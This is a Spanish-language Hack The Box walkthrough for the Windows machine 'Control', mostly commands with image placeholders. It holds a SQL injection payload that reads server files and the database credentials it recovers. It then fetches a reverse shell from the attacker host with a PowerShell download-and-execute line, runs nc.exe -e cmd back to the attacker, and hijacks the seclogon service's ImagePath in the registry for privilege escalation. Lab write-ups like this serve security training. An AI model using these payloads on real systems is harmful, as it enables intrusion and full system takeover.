Control
HTB Windows

nmap -A -p- -oA output 10.129.1.248 —min-rate=10000 —script=vuln —script-timeout=15 -v


nmap -sC -sV -O -p- -oA active 10.129.1.248
nmap -sU -O -p- -oA active-udp 10.129.1.248
nikto -h 10.129.1.248:80


wfuzz -c -t 400 —hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.129.1.248/FUZZ

whatweb 10.129.1.248

Proxy->Options->Miscellaneous Escoger Dont send items to Proxy history or live tasks

Target->Scope->Include in scope Le damos click a Add y agregamos http://10.129.1.248


Proxy->Options-> Match and Replace Le damos click a Add y introducimos X-Forwarded-For:192.168.4.28 en Replace




productName=p’ UNION SELECT TO_BASE64(LOAD_FILE(‘C:\inetpub\wwwroot\admin.php’)),2,3,4,5,6— -

Copiamos el resultado y lo ponemos en "" en el comando de abajo un archivo php
echo -n "" | base64 > admin.php
hacemos lo mismo con database.php
Y vemos las credenciales de mariadb

nombre bd: warehouse usuariodb: manager password:l3tm3!n



Hacemos un git clone Y modificamos la ultima fila del script Invoke-ConPtyShell.ps1 para que haga un reverse shell a la maquina atacante.
git clone https://github.com/antonioCoco/ConPtyShell
cd ConPtyShell
vim Invoke-ConPtyShell
http://10.129.1.248/uploads/revshell.php?cmd=powershell IEX(New-Object Net.WebCllient).downloadString(‘http://10.10.14.125/Invoke-ConPtyShell.ps1’)
python3 -m http.server 80
Empezamos con el reverse shell.

cd C:\Windows\Temp\privesc
locate nc.exe
python3 -m http.server 80
python3 /opt/impacket/examples/smbserver.py smbFolder $(pwd) -smbsupport -username cu3rv0x -password password123

net use x: \10.10.14.105\smbFolder /user:cu3rv0x password123


copy x:\nc.exe nc.exe


cp nc.exe C:\Windows\System32\spool\drivers\color\nc.exe

$user = ‘fidelity\hector’
$password = ‘l33th4x0rhector’
$secpw = ConvertTo-SecureString $password -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential $user,$secpw
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock {C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.14.105 443}

whoami /priv

cp WinPEASany.exe ContPyShell
cd ContPyshell
python3 -m http.server 80
net use y: \10.10.14.105\smbFolder /user:cu3rv0x password123
copy y:\winPEASany.exe winpeas.exe
Vemos uno de los servicios que estan parados como seclogon

sc query seclogon

reg query “HKLM\system\currentcontrolset\services\seclogon”


reg add “HKLM\system\currentcontrolset\services\seclogon” /t REG_EXPAND_SZ /v ImagePath /d “C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.14.105 443” /f
nc lvnp 443